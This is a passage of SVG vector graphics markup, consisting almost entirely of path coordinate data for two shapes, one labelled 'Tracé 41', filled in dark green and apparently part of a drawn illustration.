-5.14,7.63-5.91a1.794,1.794,0,0,1,1.335,3.24c-1.335.96-4.2,1.91-4.959,3.06-.191.38-.763,2.67-.954,3.05-1.907,2.86-6.1,3.05-8.583,4.77-2.861,1.9-5.34,4.96-8.392,6.48-1.335.57-10.109,1.34-9.918,1.15a6.817,6.817,0,0,1-1.335,1.9v.19a40.234,40.234,0,0,0,8.011-1.71c6.675-2.29,15.64-1.15,21.362-6.3,3.623-3.43,5.912-10.3,11.253-11.06a1.575,1.575,0,0,1,1.716,2.29c-3.051,4.58-6.485,9.54-10.871,12.59-3.243,2.29-7.057,3.81-10.491,5.72-3.051,1.72-6.294,1.72-9.345,3.24l-1.145.57c2.1-.19,4.387-.19,6.485-.38,4.578-.38,9.727-2.29,14.3-3.05a2.223,2.223,0,0,1,1.716,4.01c-3.433,2.48-8.2,4.38-12.206,6.1-.191.19-.573.19-.954.38v.57a22.529,22.529,0,0,0,3.815-1.33c3.242-1.53,5.722,2.1,3.623,4.77a8.221,8.221,0,0,1-1.144,1.33c1.335-.57,2.48-1.71,3.624-2.29,4.005-2.48,11.062-5.34,15.831-4.38a.859.859,0,0,1,.572.57l.191.76a2.041,2.041,0,0,1-.573,2.1c-3.242,2.86-6.866,4.39-10.108,7.06a32.554,32.554,0,0,1-2.671,2.09c.382-.19.763-.19.954-.38,2.861-.95,4.387,3.25,1.907,4.58a78.637,78.637,0,0,0-7.438,4.58,2.147,2.147,0,0,1,2.289,3.43,26.7,26.7,0,0,0-5.15,6.3c4.959-3.06,11.253-5.35,13.733-10.88a2.588,2.588,0,0,1,2.479-1.33l3.433-.57a.577.577,0,0,1,.572.95c-1.525,1.72-1.144,4.39-2.67,6.1-1.335,1.53-3.242,1.91-5.15,2.67-5.531,2.29-8.582,7.06-14.3,8.97-.954.38-1.908.57-2.671.95.191,0,.191,0,.382-.19,1.526-.38,4.005,0,5.15-.95,1.907-1.34,3.433,1.14,2.67,2.67v.57c.572,2.1-1.145,4.58-3.243,4.39-4.2-.19-9.345,3.62-13.351,4.96-2.289.76-4.577,1.33-6.866,1.9a43.192,43.192,0,0,0,4.959,0c4.768-.38,9.155-2.1,13.923-2.1,2.67,0,3.624,3.63,1.335,5.15-3.814,2.29-9.155,3.06-13.542,4.39a44.675,44.675,0,0,0,10.109,1.34c3.243,0,4.006,5.15.763,5.72a35.248,35.248,0,0,1-6.294.57,8.46,8.46,0,0,0,2.861.95c2.1.19,6.294-.19,9.155,0,1.526,0,5.913.77,7.248.58,1.144-.19,3.814-2.67,5.913-3.25,2.479-.76,1.335,1.15,5.149-.95a23.205,23.205,0,0,0,5.913-4.58c1.335-1.33,3.433.38,2.67,2.1-1.716,3.24-4.768,4.96-8.011,6.68a2.336,2.336,0,0,1-.19,3.05c-2.861,3.24-4.959,5.15-8.774,6.67-1.335.58-1.144-.38-2.67.19s-3.433,2.67-4.578,4.01a3.243,3.243,0,0,1-1.907,1.14c.954.77,1.335,1.91.191,2.86a13.541,13.541,0,0,1-10.109,2.87c.381,1.33-.191,3.05-1.526,3.43a11.411,11.411,0,0,1-6.675,0,24.28,24.28,0,0,0,2.288,1.33c6.294,3.82,9.346-.76,14.5-3.24a2.27,2.27,0,0,1,3.052,3.05c-1.336,2.67-3.434,6.3-6.676,6.87h-.572c1.526.95,2.479,3.05.763,4.58-3.243,2.48-5.531,3.62-9.537,3.81-.763,0-1.716.19-2.479.19a16.47,16.47,0,0,0,6.1,0,2.436,2.436,0,0,1,1.907,4.39c-9.918,7.25-22.124-4.01-33-3.24-2.289.19-4.006,1.52-6.294,1.52-2.1,0-2.861-1.33-4.769-1.71-1.144-.19-3.433.95-5.34.95-1.717-.19-3.052-1.34-4.768-1.14a4.7,4.7,0,0,1-2.861-.96,6.2,6.2,0,0,1-5.913-.76,6.449,6.449,0,0,1-2.861-3.62c-3.052.76-6.485.95-8.964,0-1.335.95-2.289,2.09-3.815,2.47-2.1.39-3.052-.57-4.768-1.14h-1.335a11.2,11.2,0,0,1-2.48-.38,10.527,10.527,0,0,1-2.479-1.53c-.573.38-1.526.77-1.717.96a7.506,7.506,0,0,1-6.675.19,8.564,8.564,0,0,1-4.387-4.58,13.227,13.227,0,0,1-1.526.57c-4.2.96-6.866-2.29-10.872-1.91-4.768.39-7.82,2.67-12.588,1.15-3.243-.95-6.676-2.29-9.727-3.43-2.1-.77-1.336-1.72-4.2-2.29-1.908-.38-3.243.57-5.15-.19a16.158,16.158,0,0,1-6.867-6.49c-.762-1.33.763-3.43,2.289-2.29,3.815,2.86,6.1,3.63,10.681,4.39,3.243.57,6.294.57,9.537.95,2.67.38,4.577,2.67,7.057,3.05h.191a2.447,2.447,0,0,1-1.145-2.86,20.588,20.588,0,0,1-5.913-.19,3.76,3.76,0,0,1-2.67-2.67c0,.38-6.294-.38-6.294-4.57,0-1.15.954-1.72,2.1-1.53,2.67.38,5.341,0,8.011.57.572.19.954.76,1.526.76.763,0,.953-.19,1.716-.19a12.365,12.365,0,0,0,5.15-.95h-2.67a2.863,2.863,0,0,1-2.67-1.91,7.851,7.851,0,0,1-2.1-.19c-6.1-.76-12.779-3.05-18.692-2.86-2.67,0-2.861-3.62-.572-4.39,3.051-.95,5.531-1.9,8.583-.95a32.66,32.66,0,0,0,11.443,1.91c-1.335-.76-2.288-1.72-3.814-2.48-.954-.38-1.907-.19-3.052-.95-1.335-.96-2.479-3.82-4.005-4.2-1.145-.38-1.145-2.1,0-2.29,4.005-.76,7.82,1.72,11.825,2.86s8.011.38,12.016-.57c2.289-.38,4.006,0,6.1-.19-.573,0-1.145-.19-1.717-.19a68.029,68.029,0,0,1-10.681-2.86c-.763-.19-1.144-1.53-.191-1.91a21.615,21.615,0,0,1,4.578-1.53c-.954-.57-2.1-1.33-3.243-2.09-5.149-3.25-11.253-6.3-16.975-4.77a1.56,1.56,0,0,1-1.144-2.86c4.578-2.86,7.438-2.67,12.779-1.53,2.67.57,5.34,1.91,8.011,2.86,3.051,1.15,5.912,1.15,8.964,1.72,2.48.38,5.15.95,7.82,1.52a11.659,11.659,0,0,0-4.578-2.29c-1.907-.38-4.959.39-7.438-.95-1.144-.76-1.717-2.1-2.861-2.86-1.144-.57-2.48-.57-3.433-1.14-2.1-1.34-2.1-2.87-4.578-3.44a1.391,1.391,0,0,1,0-2.67c4.2-1.14,8.392.96,12.016,2.29a19.3,19.3,0,0,0,4.769.95,21.567,21.567,0,0,1-4.578-1.52c-1.335-.76-1.335-1.53-2.861-2.1-2.289-.95-5.34-.38-7.82-.76s-3.624-1.34-5.531-2.29c-2.861-1.34-7.248-.95-9.918-3.05-2.48-1.91-.382-4.01-4.959-4.39-1.335-.19-1.717-2.1-.382-2.48a15.472,15.472,0,0,1,3.624-.57c-.19-.19-.381-.57-.572-.76a30.461,30.461,0,0,0-2.67-1.53,12.175,12.175,0,0,1-4.768-4.01,1.74,1.74,0,0,1,.953-2.47,3.644,3.644,0,0,1,2.861,0c-.763-2.48-1.144-6.3-2.861-7.63a1.559,1.559,0,0,1-.19-2.29h-.191a36.18,36.18,0,0,1-5.722-4.96c-2.1-1.91-2.67-4.77-4.768-6.68-1.336-1.14.381-3.05,1.716-2.29,2.289,1.34,2.48,3.06,4.387,4.58a37.937,37.937,0,0,0,5.913,3.63c6.294,3.05,13.923,2.86,20.6,4.38a49.817,49.817,0,0,0,7.438.96c-.381-.19-.763-.19-1.144-.39-2.289-.76-5.15,0-7.057-2.09-1.145-1.15-.954-2.48-2.1-3.63a57.564,57.564,0,0,0-8.774-5.72,1.575,1.575,0,0,1,.763-3.05c4.577.76,9.346,3.81,13.16,6.1a18.12,18.12,0,0,0,2.861,1.72,37.909,37.909,0,0,0,4.959,1.14c.954.19,1.717.38,2.48.58-2.1-1.53-3.624-3.44-6.676-3.82-2.289-.38-1.335-3.43.382-3.62-3.815-1.15-7.63-1.72-11.635-2.86C613.588,1122.26,614.16,1119.78,610.727,1120.74ZM652.5,954.609a2.565,2.565,0,0,1-2.67-1.144,2.35,2.35,0,0,1-2.479-1.526c-.573.191-1.145.191-1.717.381a1.956,1.956,0,0,0-.954,1.145l-.381.381c.763-.572,1.526-.572,3.242-.191a5.37,5.37,0,0,1,2.1.954Zm94.031,210.571c-2.48-.39-5.722.57-8.774,1.71A35.847,35.847,0,0,0,746.528,1165.18Zm-7.82,32.8c-1.907-.19-3.815-.57-5.531-.76a9.472,9.472,0,0,0,2.479.76A16.336,16.336,0,0,0,738.708,1197.98Zm-5.341,33.38a35.553,35.553,0,0,0,8.965,1.14,17.228,17.228,0,0,1-4.768-.57,11.3,11.3,0,0,1-2.671-1.14,2.831,2.831,0,0,1-1.144-.77,4.085,4.085,0,0,1-.954.96C732.795,1231.17,733.177,1231.17,733.367,1231.36Zm-1.907-9.35a4.754,4.754,0,0,1,1.526-.19,14.106,14.106,0,0,0-2.67-.76A1.952,1.952,0,0,1,731.46,1222.01Zm-60.843-283.8a9.719,9.719,0,0,0,1.716-.381c-.762,0-1.716-.191-2.479-.191A2.628,2.628,0,0,0,670.617,938.206Zm-16.212,56.838c-3.243-1.717-5.913-4.387-9.346-4.768a.7.7,0,0,1-.572-.191c.381.572.572.954.953,1.526h.954a6.422,6.422,0,0,1,4.959,2.289,5.408,5.408,0,0,1,3.242,1.335C654.214,995.235,654.214,995.044,654.405,995.044Z"
         fill="#1f442e" />
      <path
         id="Tracé_41"
         data-name="Tracé 41"
         d="M606.722,994.281a2.152,2.152,0,0,0,2.1-.572c1.716-1.717,6.675-1.716,8.964-2.479,3.052-.954,4.387-3.052,6.1-5.913a.644.644,0,0,0-.573-.954c-3.051,0-3.624,2.67-6.484,3.624a25.726,25.726,0,0,1-8.393,1.335c-1.335,0-3.433-.953-4.959-.763-2.1.382-3.814,1.717-6.1,2.1a1.262,1.262,0,0,0,.191-1.144,17.874,17.874,0,0,0,5.34-1.144c2.67-.954,3.433-2.289,6.294-3.052,4.769-1.145,6.676-5.531,10.681-8.011.763-.381.191-1.907-.572-1.526-2.289.954-3.624,2.48-5.722,3.815a9.753,9.753,0,0,1-5.531,1.717,11.6,11.6,0,0,0,3.814-5.341,2.06,2.06,0,0,0-2.86-2.289c-3.815,2.289-7.057,6.485-11.826,6.294a14.871,14.871,0,0,1-4.005-.762c.763-.191,1.526-.382,2.1-.573,2.1-.381,1.144-3.242-.763-3.051a1.728,1.728,0,0,0-.954.19c.382-.19.954-.381,1.335-.572,1.908-.954,4.387-1.335,6.1-2.67,2.1-1.717,3.242-3.815,6.1-5.15a1.229,1.229,0,0,0-.572-2.289,10.821,10.821,0,0,0-4.768,1.526,25.747,25.747,0,0,0,1.907-6.1.882.882,0,0,0-1.335-.954c-1.526.763-1.717,1.335-2.48,2.67-1.335,2.1-2.288,3.434-4.386,4.578-3.624,2.1-8.011,1.717-12.016,1.526-2.289-.191-4.006.381-6.295,0a37.252,37.252,0,0,0-3.814-.572c.572-.382.953-.954,1.335-.954.763-.191,2.67.763,4.2.191,1.717-.763,2.1-1.908,2.861-3.433.954-1.717,2.289-3.243,3.242-4.959a4.009,4.009,0,0,0,2.671-1.336c1.144-1.144.763-2.861,1.335-4.005-.191.572,1.716-.572,2.1-.954.953-.953.572-2.1,1.144-3.242.763-1.526,2.289-2.289,3.815-3.624a1.511,1.511,0,0,0-.191-2.1l2.861-1.717c4.005-2.479,5.15-6.484,9.727-8.2a1.127,1.127,0,0,0,0-2.1c-3.242-1.144-5.722-.763-8.2,1.907-3.242,3.433-7.057,5.913-12.016,5.532a5.868,5.868,0,0,1-2.48-.573,9.209,9.209,0,0,1,5.532-1.335c1.525.191,1.907-1.716,1.144-2.67-.191-.191-.382-.382-.382-.572,2.289-.382,3.243-.191,5.15-2.1,1.145-1.335,2.48-2.861,3.624-4.2,1.717-2.1,1.335-4.578,3.052-6.676.381-.572-.191-1.526-.763-.954a50.419,50.419,0,0,1-5.531,4.006,12.008,12.008,0,0,0,2.1-2.861c1.716-2.671.953-5.531,4.005-7.82a1.339,1.339,0,0,0,0-2.289c-4.005-1.717-5.34,1.335-6.866,4.578-2.1,4.768-6.676,5.34-9.728,8.392a38.854,38.854,0,0,0-4.2,1.716c-.381.191-.763.191-1.144.382a8.326,8.326,0,0,0,1.144-1.335c.191-.382.382-1.145.573-1.526a10.335,10.335,0,0,0,1.907-.572,7.54,7.54,0,0,0,5.15-3.815c1.335-2.1-.763-3.815-2.671-3.433v-.763a5.243,5.243,0,0,0,2.289-4.2c1.335-.763,1.907-2.1,1.907-4.387v-.572a8.216,8.216,0,0,0,1.336-1.335c1.525-1.908,1.335-4.006,3.242-5.722.763-.572-.191-1.908-.954-1.335a37.939,37.939,0,0,0-6.866,5.531l-1.526,1.526c-.572.381-.572.572-.572.763a3.081,3.081,0,0,0-2.861,2.288v1.145c-.191,0-.191.191-.381.191l-1.145.572c-.191-.191-.191-.382-.381-.572a2.968,2.968,0,0,0-1.526-1.145,14.614,14.614,0,0,0,1.526-2.1c1.335-.191,2.861,0,4.2-1.144.572-.382,1.144-2.1,1.526-2.48.19-.191.953,0,1.335-.191,2.289-1.144,3.624-2.288,3.814-4.2a8,8,0,0,0,.954-1.335,2.3,2.3,0,0,0-1.144-3.051c-.382,0-.954-.191-1.335-.191a3.983,3.983,0,0,0,.762-1.145c1.145-1.716.573-3.623,3.052-4.2a1.4,1.4,0,0,0,.572-2.479c-3.051-2.67-4.959-.572-6.675,1.907-1.526,2.1-3.243,2.67-4.769,3.433.191-.19.191-.572.382-.763a19.134,19.134,0,0,1,1.717-3.433v-1.144a12.393,12.393,0,0,0,1.716-1.526c.763-1.144,1.145-2.48,2.48-3.242a1.246,1.246,0,0,0,.381-1.526,1.27,1.27,0,0,0-1.526-1.335c-1.907.572-4.005-.191-6.1.572-1.526.763-2.289,1.907-3.624,3.051a41.851,41.851,0,0,0-3.433,2.671,4.15,4.15,0,0,0,.953-4.387,2.978,2.978,0,0,0-4.386-1.717,3.5,3.5,0,0,0-1.335-1.907c.381-.191.572-.191.953-.381a2.018,2.018,0,0,0,1.335,1.144,2.741,2.741,0,0,0,2.671-.572l.572-1.145a.666.666,0,0,1,.381.191h.572c0,.191.191.382.191.572.763,2.67,4.578.954,3.433-1.526a4.146,4.146,0,0,0-1.335-1.716c0-.191-.191-.382-.381-.572.572.19,1.144.572,1.335.572a3.132,3.132,0,0,0,1.907-.191,3.219,3.219,0,0,0,1.907.572,8.286,8.286,0,0,0,.954-.19c.382.19.572.381.954.381,2.1.572,3.051-1.907,1.907-3.242,0-.191-.191-.191-.191-.382a1.483,1.483,0,0,0-1.526-.381h-.19a2.423,2.423,0,0,0-1.145-.763c-.381-.191-.763-.191-1.144-.382s-.763-.19-1.144-.381c.953,0,1.335-1.335.762-2.1.191,0,.573.191.763,0,.763-.191,1.717-.954,1.145-1.908a4.938,4.938,0,0,0-3.243-1.716,4.19,4.19,0,0,0-1.525-.191H580.21a1.851,1.851,0,0,0-.191-1.716c-1.144-1.526-3.242-1.336-4.959-1.145a1.977,1.977,0,0,0-1.144-1.526,8.7,8.7,0,0,0,4.387-.953,1.477,1.477,0,0,0,.381-2.861h-.19a3.537,3.537,0,0,0-1.336-.382c-2.86-.953-5.721-1.907-8.773-1.335,0-.381-.191-.572-.572-.763-.191,0-.382-.19-.573-.19a1.574,1.574,0,0,0-.953-1.908,5.436,5.436,0,0,0-3.815-.572c-1.144.381-1.907.954-2.861,1.335a1.732,1.732,0,0,0-.572-1.335,16.909,16.909,0,0,0,7.439-1.144c.953-.382,1.335-2.1,0-2.289l-3.434-.572a5.974,5.974,0,0,1,3.624.381c1.335.763,2.861-1.144,1.717-2.1a4.237,4.237,0,0,0-2.1-.954c.953-.953.191-2.861-1.145-3.433-.19,0-.381-.191-.763-.381a4.2,4.2,0,0,0,.954-.572,2.5,2.5,0,0,0,1.907-.573c.763-.572.573-1.335.763-2.288.191-.382-.381-.382-.572-.382-.763.572-2.289-.191-3.052,0-1.525.191-1.907.954-3.623.572-1.336-.381-2.48-.763-3.815-1.144a3.643,3.643,0,0,0,0-3.433,11.742,11.742,0,0,0,1.526-.954c.381.191.953.572,1.335.763a6.054,6.054,0,0,0,2.67.382c.954-.191,1.717-.954,1.145-1.908-1.526-2.479-4.578-1.335-6.867-2.1h-.191a4.977,4.977,0,0,0,3.243-1.335,4.168,4.168,0,0,0,.572-.954c1.526,0,3.052,0,4.005-1.144a1.361,1.361,0,0,0-.953-2.289,5.529,5.529,0,0,0-3.433.954c-.191-.191-.382-.572-.763-.763a3.973,3.973,0,0,0-2.48-.572h-.572v-2.1a.7.7,0,0,0-.191-.572,2.343,2.343,0,0,0,2.48-.382c1.335-.954,1.526-3.433-.191-4.2a20.988,20.988,0,0,1-2.1-1.144l-.191-.191-.19-.191-.191-.191a1.449,1.449,0,0,0-.382-.763,1.9,1.9,0,0,0-.953-.762v-.763a.994.994,0,0,0,.381-.763c.763,0,1.908.19,2.48-.572a1.155,1.155,0,0,0,.19-1.526,2.566,2.566,0,0,0-2.288-.954h-.954a.663.663,0,0,0-.381.191h-.191a3.716,3.716,0,0,1-.191-1.526,1.243,1.243,0,0,0-2.479,0v1.335h-.191a.187.187,0,0,1-.191-.191,2.19,2.19,0,0,0-2.289.954c-.19.191-.19.191-.381.381a1.831,1.831,0,0,0-.382,1.717,2.024,2.024,0,0,0-.381,2.479,3.078,3.078,0,0,0,3.433,1.526c.191,0,.191,0,.191-.19,0,.381.191.572.191.953a2.329,2.329,0,0,0-1.717,1.526,1.539,1.539,0,0,0,.572,1.717c-.191.19-.572.19-.763.381-1.907-.572-4.2,1.717-2.861,3.624h-.381a2.435,2.435,0,0,0-1.145.763c.191-.191-.381.191-.572.191-.381,0-.572.19-.763.19s-.572-.19-.763-.19a.7.7,0,0,1-.572.19c-.763,0-2.1-.19-2.67.382a.989.989,0,0,1,.381.763,2.706,2.706,0,0,1,.382,1.144c.763.191,1.335.191,1.907,1.145.191.19.191.381.191.762h2.289c.763,0,1.335-.762,2.1-.953a1.146,1.146,0,0,0-.191.763c-.381.191-.572.572-.954,1.144a.582.582,0,0,0,0,.763.187.187,0,0,1-.19.191,1.734,1.734,0,0,0-1.526.763,1.2,1.2,0,0,0,.763,1.716c.381.191.763,0,.953,0a2,2,0,0,0,2.48,0c.381-.381,1.526.382,2.479.954a.187.187,0,0,1-.19.191,2.43,2.43,0,0,1-1.145.19c-.572,0-.763.763-.381.954-.382.382-.572.763-.954,1.144,0,0-.763,1.145-.572,1.145-.954.572-2.67-.191-3.624.191-1.144.572-1.335,1.907-2.479,1.716h-.382a.99.99,0,0,0-.763-.381,3.35,3.35,0,0,0-2.67.381,2.793,2.793,0,0,0-1.144.954,1.146,1.146,0,0,0-.191.763v.763a.9.9,0,0,0,.953.953,2.455,2.455,0,0,0,2.289-.19c.191-.191.382-.191.763-.382a2.077,2.077,0,0,0-.381,2.67,3.981,3.981,0,0,0-1.526,1.908,2.1,2.1,0,0,0,1.335,2.479h.381a5.293,5.293,0,0,0-3.051,2.67.882.882,0,0,0,.953,1.336,9.276,9.276,0,0,1,2.289-.191,2.3,2.3,0,0,0,0,4.2,4.6,4.6,0,0,1,1.526,1.144,1.947,1.947,0,0,0-.954,1.526c-2.288-1.335-4.577-3.052-7.057-3.052A2.039,2.039,0,0,0,531.574,856a6.567,6.567,0,0,0,2.289,2.289,10.066,10.066,0,0,0-2.48-.191c-1.526.191-2.861,2.289-1.335,3.433a7.393,7.393,0,0,0,2.1,1.145,2.085,2.085,0,0,0,1.144,3.242c2.48.572,5.341.382,7.82.954.191,0,.191,0,.382.191-.763.19-1.335.19-2.1.381a4.5,4.5,0,0,0-3.052,1.335,2.331,2.331,0,0,0-.191,3.052,11.272,11.272,0,0,1-2.67-1.145c-1.717-.953-3.433-3.051-4.959-4.386-2.861-2.289-5.531-4.006-8.774-3.052H517.46c-1.717.191-1.335,2.479,0,3.052a10.48,10.48,0,0,1,2.861,1.525c0,.382.19.573.19.763a28.45,28.45,0,0,0,1.526,2.48c.572.572,1.907.572,2.289.954s2.1,1.716,3.052,2.67a2.3,2.3,0,0,0,1.716,2.67c1.145.381,1.717,1.335,2.67,2.1,1.526.954,3.243,1.335,4.959,2.48.954.572,1.908,1.525,2.861,2.1a2.328,2.328,0,0,0,0,2.479c.382.382.573.954.954,1.145a19.671,19.671,0,0,1-4.005-1.336c-5.531-3.051-8.392-10.3-15.068-12.016a2,2,0,0,0-1.526,3.624c2.67,1.335,3.243,3.243,4.768,5.531.954,1.336,2.1,2.289,3.052,3.434-2.289-.191-4.768.381-6.1,1.907v-.191c-1.145-1.716-2.48-2.289-3.815-3.242a6.075,6.075,0,0,0-5.34-5.15,1.987,1.987,0,0,0-1.526,3.624c.381.381.763.954,1.144,1.335a3.167,3.167,0,0,0,.382,3.624c.572.381,2.67,1.717,3.051,2.1s.382,1.526.763,2.1c.572.954,3.052,3.815,3.815,2.67a3.31,3.31,0,0,0,1.907,4.769c2.48.762,3.052,2.1,4.768,3.433a5,5,0,0,0,1.717.953c.191,0,.381.191.572.191a3.239,3.239,0,0,0,.191,1.335,2.7,2.7,0,0,0-1.335,3.052l.381,1.144a2.69,2.69,0,0,0,3.624,1.526,14.9,14.9,0,0,1,2.67.954,17.3,17.3,0,0,0-4.386.19,5.09,5.09,0,0,0-1.908-1.144,4.639,4.639,0,0,0-2.67-1.907,2.629,2.629,0,0,0-.572-.763,5.045,5.045,0,0,0-4.005-1.526,8.292,8.292,0,0,1-.954.191,3.829,3.829,0,0,0-3.052-2.48,6.766,6.766,0,0,0-4.2-2.479,5.483,5.483,0,0,0-2.67-2.861c-.954-2.861-5.341-4.959-8.011-4.387a1.59,1.59,0,0,0-.763,2.67c.382.382,3.624,3.052,3.815,2.48a2.721,2.721,0,0,0,1.144,2.861c.382.19.572.381.954.572a2.883,2.883,0,0,0,1.907,3.433s2.289.763,2.289.572a3.229,3.229,0,0,0,.572,1.908,3.037,3.037,0,0,0,1.335,3.814,6.091,6.091,0,0,0,3.624.572,5.738,5.738,0,0,0,2.289-.572,2.671,2.671,0,0,0,2.289,1.717,3.26,3.26,0,0,0,3.051,2.479c.191,0,.573-.19.763-.19a3.458,3.458,0,0,0,4.2,2.288,7.428,7.428,0,0,0,1.145-.381,3.457,3.457,0,0,0,3.814,1.907,5.642,5.642,0,0,0-.381,2.48,3.257,3.257,0,0,0-1.335.19c-1.907.191-2.1.954-3.624,1.526-2.1.763.191.572-2.48.763H525.28c-.954-1.335-2.671-2.1-4.2-3.242-2.671-1.908-3.052-4.387-6.485-5.531-.954-.382-2.1.953-1.335,1.716,1.525,2.1.762,4.578,2.479,6.485.572.763,4.768,2.479,4.768,3.052v.763c-.19,0-.572-.191-.763-.191-2.288-.572-4.959-.382-7.057-1.907-3.051-2.1-5.34-4.2-8.392-5.913a1.847,1.847,0,0,0-2.479,2.479c1.144,1.908,2.67,2.48,4.387,3.815a41.453,41.453,0,0,0,5.531,4.578,23.33,23.33,0,0,0,5.34,2.67c-1.716.191-2.67.763-4.387.381-1.335-.191-3.051-1.335-4.386-1.716-3.624-1.145-5.913-3.434-9.346-4.769a.765.765,0,0,0-.954.954c1.335,4.387,5.341,5.531,8.964,7.629a2.588,2.588,0,0,0-.762,3.243c2.1,4.387,4.958,5.149,9.345,4.768h.191a2.468,2.468,0,0,0,1.526,2.861c-.954,0-1.907.191-2.861.191a1.609,1.609,0,0,0-1.144.381,5.736,5.736,0,0,0-1.908-.763c-1.907-.381-2.67,2.48-.763,2.861a9.5,9.5,0,0,1,3.624,1.908c-.763,0-1.526.19-2.479.19-1.335-1.335-3.052-1.716-4.769-2.861a1.723,1.723,0,0,0-2.1,2.671c.382.381,1.717,1.335,2.1,1.716.954,1.144.573.572.954,1.526a4.484,4.484,0,0,1,.382,1.526h-1.717c-1.144,0-2.289.381-3.242-.191a12.192,12.192,0,0,0-2.671-1.526h-.381a5.884,5.884,0,0,0-4.387-1.907,1.728,1.728,0,0,0-.763,3.242c2.67,1.526,4.578,5.341,6.866,7.82a91.206,91.206,0,0,0,8.393,8.774c-.763-.382-1.717-.763-2.48-1.144-.954-2.289-4.005-2.861-5.913-4.387-3.433-3.052-4.2-8.011-9.155-9.155a1.58,1.58,0,0,0-1.525,2.67,22.15,22.15,0,0,1,3.814,4.577,2.52,2.52,0,0,0,.382,2.289l2.288,2.289c.954,1.335.954,2.479,1.526,3.815.954,1.907,2.861,3.433,4.578,4.768.953.763,2.1,1.717,3.242,2.67,0,.191-.191.191-.191.382-2.67-1.717-5.531-2.1-8.392-3.624-2.479-1.335-3.051-4.006-5.912-4.578a1.337,1.337,0,0,0-.954,2.48c.954.763,3.242,1.525,3.815,2.288.19.191.572,2.1.763,2.289,1.335,2.1,4.768,2.48,6.675,3.815,2.1,1.526,4.2,3.814,6.485,4.959.954.572,7.82,1.144,7.82.953a2.963,2.963,0,0,0,1.144,1.526v.191a24.759,24.759,0,0,1-6.294-1.335c-5.15-1.907-12.207-.763-16.593-4.959-2.861-2.67-4.578-8.011-8.774-8.583a1.184,1.184,0,0,0-1.335,1.717c2.289,3.433,4.959,7.438,8.392,9.727a67.624,67.624,0,0,0,8.2,4.387c2.289,1.335,4.959,1.335,7.248,2.479.382.191.572.382.954.572a44.964,44.964,0,0,0-4.959-.19c-3.624-.191-7.629-1.717-11.253-2.289a1.689,1.689,0,0,0-1.335,3.052c2.67,1.9,6.484,3.433,9.536,4.763.191.2.382.2.763.39v.38a18.976,18.976,0,0,1-3.052-1.15,2.348,2.348,0,0,0-2.861,3.63c.382.38.573.76.954.95-.954-.57-1.907-1.33-2.861-1.91-3.052-1.9-8.583-4.19-12.207-3.43a.41.41,0,0,0-.381.38l-.191.57a1.829,1.829,0,0,0,.382,1.72c2.479,2.29,5.34,3.43,7.82,5.53a20.251,20.251,0,0,0,2.1,1.72c-.191-.19-.573-.19-.763-.38-2.1-.77-3.433,2.48-1.526,3.62s3.814,2.29,5.722,3.43c-1.526-.38-3.052,1.34-1.717,2.67a20.128,20.128,0,0,1,4.006,4.96c-3.815-2.29-8.774-4.19-10.681-8.39a2.1,2.1,0,0,0-1.908-1.14c-.953-.19-1.716-.19-2.67-.38-.381-.2-.763.38-.381.76,1.144,1.33.953,3.43,2.1,4.77.953,1.14,2.479,1.33,4.005,2.09,4.387,1.72,6.676,5.54,11.062,6.87.763.19,1.336.57,2.1.76-.19,0-.19,0-.381-.19-1.144-.19-3.052,0-4.005-.76-1.526-.95-2.671.95-2.1,2.1v.38a2.786,2.786,0,0,0,2.479,3.43c3.243-.19,7.248,2.86,10.49,3.82a43.777,43.777,0,0,0,5.341,1.52h-3.815c-3.624-.38-7.057-1.71-10.872-1.52a2.2,2.2,0,0,0-1.144,4c2.861,1.91,7.248,2.48,10.49,3.44a35.283,35.283,0,0,1-7.82,1.14c-2.479,0-3.242,4.01-.572,4.58a21.837,21.837,0,0,0,4.959.38,5.437,5.437,0,0,1-2.289.76c-1.525.19-4.959-.19-7.247,0-1.145,0-4.578.57-5.722.38-.954-.19-3.052-2.09-4.578-2.67-1.907-.57-1.144.77-4.005-.76a21.321,21.321,0,0,1-4.578-3.62,1.318,1.318,0,0,0-2.1,1.52c1.335,2.48,3.815,3.82,6.1,5.15-.573.57-.573,1.53.19,2.48,2.289,2.67,3.815,4.01,6.867,5.15,1.144.38.953-.38,2.1.19a14.048,14.048,0,0,1,3.624,3.05,2.322,2.322,0,0,0,1.525.77,1.433,1.433,0,0,0-.19,2.29,11.466,11.466,0,0,0,7.82,2.28,2.2,2.2,0,0,0,1.144,2.67,9.3,9.3,0,0,0,5.15,0c-.572.39-1.145.77-1.717,1.15-4.959,2.86-7.248-.57-11.253-2.67a1.686,1.686,0,0,0-2.289,2.29c.954,2.1,2.67,4.96,5.15,5.34h.572c-1.335.76-1.907,2.48-.572,3.43a12.253,12.253,0,0,0,7.439,3.05c.572,0,1.335.19,1.907.19a19.989,19.989,0,0,1-4.768,0c-2.1-.38-3.052,2.1-1.336,3.44,7.82,5.53,17.166-3.05,25.749-2.48,1.717.19,3.243,1.14,4.959,1.14s2.289-1.14,3.624-1.33c.954-.19,2.67.76,4.005.76,1.335-.19,2.48-.95,3.624-.95a3.3,3.3,0,0,0,2.289-.77,4.528,4.528,0,0,0,4.578-.57,5.516,5.516,0,0,0,2.288-2.86,12.71,12.71,0,0,0,7.057,0c.954.76,1.717,1.72,3.052,1.91,1.717.38,2.48-.38,3.624-.77H568a6.8,6.8,0,0,0,1.908-.38,16.758,16.758,0,0,0,1.907-1.14c.381.38,1.144.57,1.335.76a5.5,5.5,0,0,0,5.15.19,7.054,7.054,0,0,0,3.433-3.62,2.717,2.717,0,0,0,1.144.38c3.243.76,5.341-1.72,8.393-1.53,3.623.39,6.1,2.1,9.918.96,2.479-.77,5.149-1.72,7.629-2.67,1.526-.58.953-1.34,3.242-1.72,1.526-.19,2.48.38,4.006-.19a11.226,11.226,0,0,0,5.34-4.96c.572-.95-.572-2.67-1.717-1.72a15.5,15.5,0,0,1-8.392,3.44c-2.479.38-4.959.38-7.438.76-2.1.19-3.624,2.1-5.531,2.48a2.067,2.067,0,0,0,.953-2.29,12.393,12.393,0,0,0,4.578-.19,2.915,2.915,0,0,0,2.1-2.1c0,.38,4.959-.19,4.959-3.62a1.141,1.141,0,0,0-1.526-1.15c-2.1.39-4.2,0-6.1.39-.382,0-.763.57-1.145.57-.572,0-.763-.19-1.335-.19a14.545,14.545,0,0,1-4.005-.77h2.1a2.347,2.347,0,0,0,2.1-1.33,3.735,3.735,0,0,0,1.526-.19c4.768-.57,9.918-2.29,14.495-2.1a1.74,1.74,0,0,0,.382-3.43c-2.289-.77-4.387-1.53-6.676-.77a33.628,33.628,0,0,1-8.964,1.53c.953-.57,1.716-1.34,2.861-1.91.763-.38,1.526-.19,2.289-.76,1.144-.76,